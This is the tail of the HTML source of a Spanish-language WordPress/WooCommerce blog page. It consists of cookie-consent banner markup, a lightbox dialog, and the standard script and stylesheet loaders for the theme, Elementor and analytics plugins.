									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Estadísticas</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
					<span class="cmplz-description-statistics-anonymous">El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Lee más acerca de los fines de TCF en la base de datos de cookies">Leer más sobre estos propósitos</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar</button>
		<button class="cmplz-btn cmplz-deny">Denegar</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button>

</div><!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://institutebcn.com/wp-admin/admin-ajax.php";

</script>

<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Cerrar la vista previa rápida">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Imagen en pantalla completa">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://institutebcn.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://institutebcn.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1768622981' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://institutebcn.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<script src="https://institutebcn.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"779e4b5e61","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso.","oe_mc_wpnonce":"5b33ebb3a3"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.3" id="oceanwp-main-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.3" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.3" id="ow-magnific-popup-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.3" id="oceanwp-lightbox-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.3" id="ow-flickity-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.3" id="oceanwp-slider-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.3" id="oceanwp-scroll-effect-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.1.3" id="oceanwp-scroll-top-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.3" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"779e4b5e61","isRTL":"","menuSearchStyle":"disabled","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Cargando\u2026","wooCartStyle":"drop_down","ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","cart_url":"https://institutebcn.com","cart_redirect_after_add":"no","view_cart":"Ver carrito","floating_bar":"off","grouped_text":"Ver productos","multistep_checkout_error":"Algunos campos obligatorios est\u00e1n vac\u00edos. Por favor, rellena los campos requeridos antes de continuar al siguiente paso.","oe_mc_wpnonce":"5b33ebb3a3"};
//# sourceURL=oceanwp-woocommerce-custom-features-js-extra
</script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.1.3" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
//# sourceURL=flickr-widget-script-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.9" id="flickr-widget-script-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://institutebcn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
var EAELImageMaskingConfig = {"svg_dir_url":"https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":897,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/institutebcn.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"62fb6aabe4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":896,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":14092,"title":"Blog%20-%20Institute%20BCN","excerpt":"","featuredImage":"https:\/\/institutebcn.com\/wp-content\/uploads\/2022\/09\/proteccion-solar.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/slick/slick.min.js?ver=1.36.2" id="uael-slick-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/isotope/isotope.min.js?ver=1.36.2" id="uael-isotope-js"></script>
<script id="uael-posts-js-extra">
var uael_posts_script = {"ajax_url":"https://institutebcn.com/wp-admin/admin-ajax.php","posts_nonce":"dfb363ea6c"};
//# sourceURL=uael-posts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-posts.min.js?ver=1.36.2" id="uael-posts-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.36.2" id="uael-element-resize-js"></script>
<script src="https://institutebcn.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.1.3" id="oceanwp-woo-quick-view-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://institutebcn.com/wp-admin/admin-ajax.php","nonce":"ba19fc6c28","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://institutebcn.com/es/blog/","cart_redirectition":"no","cart_page_url":"https://institutebcn.com","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":896,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"248713156","post":"6529","tz":"0","srv":"institutebcn.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "248713156", "6529" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" data-cmplz-src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"3097","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://institutebcn.com/wp-json/complianz/v1/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"45","cookie_path":"/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este contenido","css_file":"https://institutebcn.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=3097","page_links":{"eu":{"cookie-statement":{"title":"POLITICA DE COOKIES","url":"https://institutebcn.com/es/politica-de-cookies/"},"privacy-statement":{"title":"Pol\u00edtica de privacidad","url":"https://institutebcn.com/politica-de-privacidad/"}}},"tm_categories":"1","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Haz clic para aceptar cookies de marketing y permitir este contenido"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://institutebcn.com/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1768402170" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
		
			document.addEventListener("cmplz_enable_category", function(consentData) {
				var category = consentData.detail.category;
				var services = consentData.detail.services;
				var blockedContentContainers = [];
				let selectorVideo = '.cmplz-elementor-widget-video-playlist[data-category="'+category+'"],.elementor-widget-video[data-category="'+category+'"]';
				let selectorGeneric = '[data-cmplz-elementor-href][data-category="'+category+'"]';
				for (var skey in services) {
					if (services.hasOwnProperty(skey)) {
						let service = skey;
						selectorVideo +=',.cmplz-elementor-widget-video-playlist[data-service="'+service+'"],.elementor-widget-video[data-service="'+service+'"]';
						selectorGeneric +=',[data-cmplz-elementor-href][data-service="'+service+'"]';
					}
				}
				document.querySelectorAll(selectorVideo).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;
					obj.classList.add('cmplz-elementor-activated');

					if ( obj.hasAttribute('data-cmplz_elementor_widget_type') ){
						let attr = obj.getAttribute('data-cmplz_elementor_widget_type');
						obj.classList.removeAttribute('data-cmplz_elementor_widget_type');
						obj.classList.setAttribute('data-widget_type', attr);
					}
					if (obj.classList.contains('cmplz-elementor-widget-video-playlist')) {
						obj.classList.remove('cmplz-elementor-widget-video-playlist');
						obj.classList.add('elementor-widget-video-playlist');
					}
					obj.setAttribute('data-settings', obj.getAttribute('data-cmplz-elementor-settings'));
					blockedContentContainers.push(obj);
				});

				document.querySelectorAll(selectorGeneric).forEach(obj => {
					let elementService = obj.getAttribute('data-service');
					if ( cmplz_is_service_denied(elementService) ) {
						return;
					}
					if (obj.classList.contains('cmplz-elementor-activated')) return;

					if (obj.classList.contains('cmplz-fb-video')) {
						obj.classList.remove('cmplz-fb-video');
						obj.classList.add('fb-video');
					}

					obj.classList.add('cmplz-elementor-activated');
					obj.setAttribute('data-href', obj.getAttribute('data-cmplz-elementor-href'));
					blockedContentContainers.push(obj.closest('.elementor-widget'));
				});

				/**
				 * Trigger the widgets in Elementor
				 */
				for (var key in blockedContentContainers) {
					if (blockedContentContainers.hasOwnProperty(key) && blockedContentContainers[key] !== undefined) {
						let blockedContentContainer = blockedContentContainers[key];
						if (elementorFrontend.elementsHandler) {
							elementorFrontend.elementsHandler.runReadyTrigger(blockedContentContainer)
						}
						var cssIndex = blockedContentContainer.getAttribute('data-placeholder_class_index');
						blockedContentContainer.classList.remove('cmplz-blocked-content-container');
						blockedContentContainer.classList.remove('cmplz-placeholder-' + cssIndex);
					}
				}

			});
		
		
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://institutebcn.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://institutebcn.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png","br_adjust":"1"};
var sbiTranslations = {"share":"Share"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://institutebcn.com/wp-content/plugins/instagram-feed-pro/js/sbi-scripts.min.js?ver=5.12.8" id="sbi_scripts-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://institutebcn.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/institutebcn.com\/wp-admin\/admin-ajax.php","nonce":"964834304f","urls":{"assets":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/institutebcn.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/institutebcn.com","checkout_page_url":"https:\/\/institutebcn.com","fragments_nonce":"108a984480"}},
"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/institutebcn.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.0" id="elementor-pro-frontend-js"></script>
<script src="https://institutebcn.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.0" id="pro-preloaded-elements-handlers-js"></script>
